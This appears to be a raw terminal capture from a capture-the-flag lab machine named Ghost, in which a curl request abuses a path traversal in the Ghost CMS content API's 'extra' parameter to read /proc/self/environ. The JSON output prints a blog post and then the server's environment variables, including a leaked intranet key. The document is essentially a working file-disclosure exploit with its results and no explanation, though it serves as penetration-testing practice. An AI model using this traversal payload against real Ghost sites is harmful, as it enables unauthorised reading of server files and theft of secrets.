 ┌──(kali㉿kali)-[~/Ghost]
└─$ curl 'http://ghost.htb:8008/ghost/api/v3/content/posts/?extra=../../../../proc/self/environ&key=a5af628828958c976a3b6cc81a'
{"posts":[{"id":"65bdd2dc26db7d00010704b5","uuid":"22db47b3-bbf6-426d-9fcf-887363df82cf","title":"Embarking on the Supernatural Journey: Welcome to Ghost!","slug":"embarking-on-the-supernatural-journey-welcome-to-ghost","html":"<p>Greet
ings, fellow seekers of the unknown!</p><p>It is with great excitement and a touch of trepidation that we welcome you to the digital realm of Ghost, your go-to destination for unraveling the mysteries that lie beyond the veil of the ord
inary. As we embark on this supernatural journey together, allow us to extend our hand and guide you through the shadowy corridors of the unexplained.</p><h2 id=\"why-ghost\">Why Ghost?</h2><p>The quest to understand the supernatural ha
s been etched into the fabric of human history. From ancient legends to modern-day tales, the fascination with ghosts and the paranormal is a thread that binds us across time and cultures. Ghost emerges as a beacon for those who yearn t
o explore the realms beyond our comprehension.</p><h2 id=\"what-to-expect\">What to Expect</h2><p>Our digital abode is more than just a collection of stories; it's a haven for the curious, the intrepid, and the inquisitive. Here, you'll
 find:</p><ol><li><strong>Investigative Chronicles</strong>: Join us as we recount our journeys into haunted locations, sharing the spine-chilling encounters, unexplained phenomena, and the secrets that linger in the darkness.</li><li><
strong>Tech Tuesdays</strong>: Stay at the forefront of paranormal research with our weekly dives into the latest ghost-hunting gadgets, software, and techniques. Knowledge is our strongest ally in the face of the unknown.</li><li><stro
ng>Spotlight Series</strong>: Get to know the passionate individuals behind the investigations. Our Spotlight Series puts a face to the name, sharing the stories and expertise of our dedicated team.</li><li><strong>Community Corner</str
ong>: Ghost is more than a website; it's a community. Share your own supernatural experiences, theories, and questions in our Community Corner. Together, we amplify the voices seeking to understand the inexplicable.</li></ol><h2 id=\"jo
in-us-on-this-extraordinary-expedition\">Join Us on this Extraordinary Expedition</h2><p>The journey into the paranormal is not for the faint of heart, but it is a journey worth taking. As we lift the veil on the mysteries that surround
 us, we invite you to be an active participant in this extraordinary expedition. Engage with our content, share your thoughts, and let the spirit of exploration guide us into uncharted territories.</p><p>Ghost is not just a website; it'
s a portal to the enigmatic, a gateway to the supernatural, and a testament to the boundless curiosity that defines the human spirit.</p><p>Welcome to our realm. Let the haunting begin!</p><p>Happy ghost hunting,</p><p>The Ghost Team</p
>","comment_id":"659cdeec9cd6330001baefbf","feature_image":null,"featured":true,"visibility":"public","created_at":"2024-01-09T05:51:40.000+00:00","updated_at":"2024-01-09T05:52:59.000+00:00","published_at":"2024-01-09T05:52:29.000+00:0
0","custom_excerpt":null,"codeinjection_head":null,"codeinjection_foot":null,"custom_template":null,"canonical_url":null,"url":"http://ghost.htb/embarking-on-the-supernatural-journey-welcome-to-ghost/","excerpt":"Greetings, fellow seeke
rs of the unknown!\n\nIt is with great excitement and a touch of trepidation that we welcome you to the digital realm of Ghost, your go-to destination for unraveling the mysteries that lie beyond the veil of the ordinary. As we embark o
n this supernatural journey together, allow us to extend our hand and guide you through the shadowy corridors of the unexplained.\n\n\nWhy Ghost?\n\nThe quest to understand the supernatural has been etched into the fabric of human histo
ry. From anc","reading_time":1,"access":true,"comments":false,"og_image":null,"og_title":null,"og_description":null,"twitter_image":null,"twitter_title":null,"twitter_description":null,"meta_title":null,"meta_description":null,"email_su
bject":null,"frontmatter":null,"feature_image_alt":null,"feature_image_caption":null}],"meta":{"pagination":{"page":1,"limit":15,"pages":1,"total":1,"next":null,"prev":null},"extra":{"../../../../proc/self/environ":"HOSTNAME=26ae7990f3d
d\u0000database__debug=false\u0000YARN_VERSION=1.22.19\u0000PWD=/var/lib/ghost\u0000NODE_ENV=production\u0000database__connection__filename=content/data/ghost.db\u0000HOME=/home/node\u0000database__client=sqlite3\u0000url=http://ghost.h
tb\u0000DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe\u0000database__useNullAsDefault=true\u0000GHOST_CONTENT=/var/lib/ghost/content\u0000SHLVL=0\u0000GHOST_CLI_VERSION=1.25.3\u0000GHOST_INSTALL=/var/lib/ghost\u0000PATH=/usr/local/sbin:/usr/local/b
in:/usr/sbin:/usr/bin:/sbin:/bin\u0000NODE_VERSION=18.19.0\u0000GHOST_VERSION=5.78.0\u0000"}}}